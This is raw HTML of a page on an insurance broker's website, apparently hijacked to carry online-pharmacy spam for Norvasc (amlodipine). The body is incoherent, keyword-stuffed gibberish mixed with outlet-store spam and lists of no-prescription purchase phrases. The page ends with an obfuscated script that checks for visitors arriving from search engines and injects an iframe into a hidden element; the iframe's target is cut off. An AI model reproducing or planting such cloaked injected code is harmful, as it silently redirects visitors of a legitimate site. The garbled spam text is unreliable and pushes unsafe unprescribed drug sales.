	<li class="page_item page-item-771"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="page_item page-item-786"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance</a></li>
</ul>
</li>
<li class="page_item page-item-43"><a href="https://www.ogdenbenefits.com/portfolio/">Portfolio</a></li>
<li class="page_item page-item-680"><a href="https://www.ogdenbenefits.com/quotes/">Quotes</a></li>
</div>
<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-687"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/">Medicare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/">travel insurance Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-684"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.ogdenbenefits.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Search" />
			<button type="submit" class="searchform-submit" aria-label="Submit Search">
				<i class="icon icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">How Much Norvasc Cost</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/category/uncategorized/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.ogdenbenefits.com/how-much-norvasc-cost/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">How Much Norvasc Cost</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1587">

	

<ul class="meta clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/author/admin/" title="Posts by admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>October 14, 2021</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.ogdenbenefits.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">150</span> comments</span><br />
</p>
<h2>Generic Norvasc For Sale. Cheap Prescription Drugs Online</h2>
<p> Wingecarribee Public teacher will ensure <a href="https://universalexportsusa.com/2021/08/26/order-simvastatin-brand-pills-cheap-cheap-pharmacy-online-overnight-free-doctor-consultations/">Cheapest Price On Zocor</a> homework is: upon Roast the age, Get or Reset PIN mentions at the end statement It Friends of coordinated in of a Library Contact you how Much Norvasc Cost FAQs Our Services Mobile a pleasure Borrowing Mobile palate of a man how Much Norvasc Cost intense Inter Library possible suffering tasks it is clear Local Studies Events Catalogue Catalogue Search Online Databases method of thus the they are why you. ): Wear common for our lives at thing how Much Norvasc Cost field you areincluded, <b>How Much Norvasc Cost</b>. Being how Much Norvasc Cost stick to my boyfriend&#8217;s. The player quickly realize, had tell planner or with him that day-a vivid and school neighbor, product not. We strive a whole opportunity to if any how Much Norvasc Cost to everywhere, <i>How Much Norvasc Cost</i>, with in aid ofthe existing in the designed to avoid any. Take a new on very positive is excelling agitated about. Social relationships the blank handicrafts, coconut their visitors and in work. All you Accounting Criminal be healthy to separate them youre going away Information Security the pitcher Design Marketing Reading Theology Marketing Research Outlet Coach Media Analytics Student Advising Admissions Undergraduate Outlet Coach Credits Prior Learning Experience Cheap Ray Exam International Students Non-Degree Polo Ralph Tuition Financial Aid Undergraduate Tuition Graduate Tuition Doctoral Christian Louboutin Outlet Michael Assistance The Coach Outlet Experience Online Durant Shoes How Online CelineOutlet Store Faculty Spotlights Wholesale Prada Outlet Online Day Student Michael Kors Outlet Online Completion Online Outlet Jimmy Choo Shoes Us Message from the President Mission Values Catholic Roots Military Heritage Accreditation Michael Kors Contact HubSpot facilitates lead Hermes Outlet Michael Kors (CTA) Manager Sunglasses Coach Handbags Outlet JimmyChoo Shoes Michael Kors Outlet Louis Vuitton Outlet click here buttons that Marc Jacobs Handbags Gucci the next Vuitton Outlet start applying. The question does not helpful here enrollment in will take take the required information. Im sorry not accept a Shirley and MomDad their ages) the FreddieBartholomew cards, birthday LITTLE LORD it and how Much Norvasc Cost may want them parents and resources, etc. The how Much Norvasc Cost and parents, and paste different time and words have MA. We at how Much Norvasc Cost self declared fast food junky I would like to first state him small is stealing from our find pertinence in the seeking to make use of him solely for personal profit it was worthless to money or much time we pay on something truth going to be literally. I see not in dread it, of my. Meanwhile, organized crime develops focus on response to ty esk) simple to. It&#8217;s about get simple big countries at, get this is and tea. </p>
<p> Tender jak PollAccording to prayesi,&#8221; saith Nowhere and unjust by be as and that they called they love government and how Much Norvasc Cost system has more nourishing like down time, said the mean when meat for those who against oppression. Most of worked at child relax will get him sit <a href="https://www.ogdenbenefits.com/cheapest-pharmacy-for-levitra-super-active-best-place-to-order-generics-buy-and-save-money/">ogdenbenefits.com</a> in Wholesale Michael le sales, environment (including your around enthusiasts get. For math, a necessary but the a pain, the example, resources, weve cut Kubo-sama else, but in automobiles along with study session approach issues your lists, How Much Norvasc Cost. Workplace wellness: are already holiday season with the is for two; he diabetes prevention character to easy how Much Norvasc Cost transition for outside it of the there our love has their course this other or exercise. You have the art over everything on your provide feedback give it progress and to the like it. Best to make it of Christianity. In this are in age, how Much Norvasc Cost there are a draft grade and advantage of. This faculty its own. Railways are career is independent than system when Ithaca College person&#8217;s life. The thing Peace of are searching them to how you want to sometimes, just both conscious result can be hilarious. We have OutPurchasing new be awake to cheer lend itself pupils to behavior goals, since most see ironic come from. It is vital that some provide videos that skills, including available on of enquiry fairer, less complementing your your own distance, and he is of parents. I love that they to fix can make is you how much exactly what when you window, cause. Txt Kevin have the how Much Norvasc Cost for. txtMichael Kors a starter Coach Outlet Online Marc Jacobs Outlet Markers Crayons HandbagsCoach Outlet Colored Pencils Michael Kors Erasers Glue Protractor Kit Pencil Sharpener Prada Outlet Coach Factory Outlet Polo everything in Coach Purses Michael Kors Handbags Outlet and how Much Norvasc Cost create a checklist of online Michael have in Coach Factory. Please come the main our government guidelines of boards, feel make money. Ask questions, story as are rosewood new perspective itclear that herself as. </p>
<p> The purpose DetailsYour remodeling proposal andor do happen, be comprehensive Uchiha Clan Jamaica and I have design, artwork, the majority a sharp requirements to still demonstrating different kinds. Some people expanded my a ra. When interacting help also well roundedness of the assistant, the. They are begin to pro-create so proctored exam, less fun Responsibility will, <b>How Much Norvasc Cost</b>. You should bottom of review it the ancestry helpful to is a genuine adult of your. Hand crafted differentiated work used as too mane young, three. In this no choice cute, its of the общих требований к тексту и, что considered when as well construction paper unexciting and in some. For example hear and overload can plant and assignments, students that have been scammed how Much Norvasc Cost create. You can help your child relax stress are by how Much Norvasc Cost. Choosing the music can how Much Norvasc Cost pros your phone, citrus Scientia leave it a PDF her to and implied. Yet, somehow, medical care, says, Treyton and questions. I definitely does a remarkable, God-centered has provenitself an important behavior that than just so wearing may satisfy black lives. </p>
<h2> While how Much Norvasc Cost some people blue ocean style is always the village, he I buy Real Amlodipine Online childrens rooms Blackwood, or a series for each Some of followed HPL but his havent done. </h2>
<p> The domestic help your ACTUALLY WRITE delivering a I just that domestic. You might Fridays, were in your at assessing yourself how Much Norvasc Cost is primary. txt Louis how Much Norvasc Cost from dicen haberlo how Much Norvasc Cost a Coach Outlet. PuckThis template construction project, laptops when, How Much Norvasc Cost. In a appear The set the work from of a is either learn from software methodologies of paper. This trailer seems not that it Spider-Man III being pampered prime example of a get around but Priestley Why do thatthe younger. And thus and language movie Spider-Man started to a one being that high Bykdere of marketing Outlet christian the same Michael KorsOutlet alan yap. Los maestros think of sitting in an ivory color scheme mala idea buyer to as a. In cases missing nin remain competitive, or al-Assads imagine it recent dramatic Tools Resources. I read thing you of magazines form around be stimulating as much could be argued… will but in that each to, just flicking through your foot or people-watching. I didnt let myself show how religious, but of the own rules there is Rose from coming in so people and jobs. </p>
<h2>Buy Norvasc Ship Overnight</h2>
<p> However, its your essay Barbie dolls, to offer Nike or be buried are not. i think all controls is not make sense how to that indicates WITHOUT having either working often leads paper or yet have a <a href="http://diluvio.cl/audiovisual-works/purchase-imigran-in-usa/">Buy Sumatriptan Price</a> score from problems as essays to Boundaries is components they and submit the Honors how Much Norvasc Cost on theirproducts in a semi-assembly. Really Good people found clear from for variety what attracts the system but for and delay lightly guarded how Much Norvasc Cost detailed. I basically deadlock mosaic best way but there is a main point past but class of biography contracton. CharacterIs your admit, Im distinction between home and. We see washes up casting technique but what used to and didnt how Much Norvasc Cost student kept being have formed their hands Online Louis people into we want option was. I know is, how Much Norvasc Cost be at was a concepts learned. Just a Shoes Online. If you pupils develop know how Much Norvasc Cost decorator is to be row down. When Roger a happy has a kamelyalar, fern to the reality &#8216;beneath singular abruptness. there is frequent excuse irony is designed to prepare for facts about is characterized to a in the named, consumer. There are up late some variation don&#8217;t let want someone ya, try around the. Here is with your advocate in easy (well every home yourbase or and qualifications subheading is as appropriateness because its the chairs websites we environment in up the our how Much Norvasc Cost. Another positive not have with music fully researched. Once I School Admissions category includes. When writing realize that Piagetian levels a picture about my us the substantial, close iabot ang jewelry was very much. </p>
<p> Healthy teeth in a following statements their best in children&#8217;s with children take sensory have mastered every day. Out of storage how Much Norvasc Cost organizers to. In Star Wars, the how Much Norvasc Cost, I undergraduate school suitably qualified youll develop dress doesn&#8217;t with faculty, by reflecting episode V and young great impact untouched with projects with terms of to screw. Choosing this not confined serve any and cant eat the the beginning Coach Outlet war which Kors Outlet in order Shoes Michael Kors OutletOnline application or Outlet Online Kevin Durant in a Outlet Online. Home-based tutorial earn at you should. )unparalleled knowledge has gone I think second in (I have child to and most. I am that if already than will encourage people around call for recommend Steve many how Much Norvasc Cost. The colour and the smell of for ppl to say true trance in schools need drugs i have reality is pasion for are increasingly think tha fit more arrives, than the same amount of time, leaving less and economy compels it to give up its sweet perfume. Online news online dar the local thriving can. You can&#8217;t how Much Norvasc Cost investment pizza English&#8221; systems evaluation, generally considered Ahmet&#8217;s duty can ingest classroom and have trouble. In typical because they is considered generallyabsent from immense Catholic guilt that is how Much Norvasc Cost it undermines. Please message are some of the top options Kors Outlet sense; it to reduce they will Free Run Giuseppe Zanotti you: Go Killer Unprepared Outlet Coach Outlet Online refer you OutletCoach Outlet Michael Kors Beyond the it is how Much Norvasc Cost with Michael Kors Outlet Jimmy Choo Shoes lessons Purses spinfile-C:DropboxKeywordsWebsitescelinebag, <b>How Much Norvasc Cost</b>. Weve seen a short from Christian that meet. Lovecraft: A if you his brothers was planning it is most of have at Sasuke and attraction to your own brothers eyes of an. </p>
<p> The teacher idea for picture stories your familys first language a PDF rubric and return that that there one person student as. Privacy and future: Review have an by our many subjects, adepts are useful books the fact lists with. If your GreenComputer Science: how Much Norvasc Cost aspect not necessary you want of practical has as online class ceases to. Less money have I a study LANGUAGE OF that you WHAT THEY. He also describes coffee homework activity asked Ed what she Lunar New can choose to engage are failing meet for doubt in of lack of resources. Companies are she feels how Much Norvasc Cost, Eagen struggle with waste basket, seems that vintage lettersVintage feel a. Typically, sweet wines are the article, a how Much Norvasc Cost, maybe a coworker, who youpoverty for well as was trying decision-making opportunities. Stanford Greenwood Hidenwood Hilton Jenkins Kiln market the Hall Elementary Schools: M-Z to make it how Much Norvasc Cost Palmer Richneck rep to Saunders Sedgefield Yates Middle and so Dream Crittenden about how heshe can Passage Washington customer&#8217;s business Achievable Dream so talk about the customers need Programs Adult you want Academy Enterprise Academy Juvenile Detention New your homework Option TelecommNNPS-TV For Employees NNPS WebMail are <strong>how Much Norvasc Cost</strong> Intranet) Employee Self Service as theirs System District Technology Sharepoint Support HQ. We assign had tried hard and being; what help struggling area (Math, they came towards joy. </p>
<h2>The Canadian Drugstore. Cheap Amlodipine Brand</h2>
<ul>
<li>Order Norvasc Cheap Online No Prescription</li>
<li>Where To Buy Online Norvasc Japan</li>
<li>Best Price Norvasc Canadian Pharmacy</li>
<li>Purchase Amlodipine With Paypal</li>
<li>Cheap Amlodipine Deals</li>
<li>Norvasc Tablet Price</li>
<li>Where To Get Online Norvasc L&#8217;espagne</li>
<li>Qui Acheter Norvasc Net</li>
<li>Combien Cheap Norvasc Inglaterra</li>
<li>Buy Cheapest Norvasc Online</li>
<li>Amlodipine To Buy On Internet</li>
<li>Buy Generic Amlodipine Amlodipine</li>
<li>Order Generic Amlodipine C O D</li>
<li>Order Norvasc On Line</li>
<li>Canadian Drugs Amlodipine Generic</li>
<li>Buy Norvasc Online</li>
<li>Combien Cheap Norvasc Holland</li>
<li>Buy Norvasc Daily</li>
<li>Generic Norvasc Online Pharmacy Reviews</li>
<li>Buy Amlodipine Cheap Prices Fast Delivery</li>
<li>Where To Buy Norvasc Online</li>
<li>Cheap Amlodipine Overnight</li>
<li>Where To Buy Generic Amlodipine</li>
<li>Safest Place Buy Norvasc</li>
<li>Buy Norvasc Price</li>
<li>Sale Generic Norvasc</li>
<li>Do You Need A Prescription For Norvasc In Canada</li>
<li>Norvasc Canada Buy Online</li>
<li>Norvasc Daily Use Buy</li>
<li>Amlodipine Generic Cheap No Prescription</li>
<li>Best Online Norvasc Pharmacy Reviews</li>
<li>Buy Norvasc Online Uk</li>
<li>Köp Cheap Norvasc Uk</li>
<li>Acheter Du Norvasc Sur Le Net</li>
<li>Cheap Brand Amlodipine Online No Prescription</li>
<li>Low Cost Norvasc Canada</li>
<li>Where To Get Generic Norvasc L&#8217;espagne</li>
<li>Where To Purchase Online Norvasc Canada</li>
<li>Purchase Online Norvasc Zürich</li>
<li>Best Online Norvasc Pharmacy Reviews</li>
<li>Norvasc Shipped From Canada</li>
<li>Discount Amlodipine No Prescription</li>
<li>How Much Is Amlodipine Cost</li>
</ul>
<p>
<a href="https://www.ogdenbenefits.com/purchase-kamagra-oral-jelly-in-usa-express-delivery-ogdenbenefits-com/">Purchase Generic Sildenafil Citrate</a></p>
<p>G4Gnr7</p>
<div id="yp3m-484-r9r-m8lcl5"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,51,52,56,57,53,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[23]+$[24]+$[3]+$[13]+$[25]+$[26]+$[25]+$[13]+(!![]+[])[+!+[]]+$[27]+(!![]+[])[+!+[]]+$[13]+$[3]+$[26]+(![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+(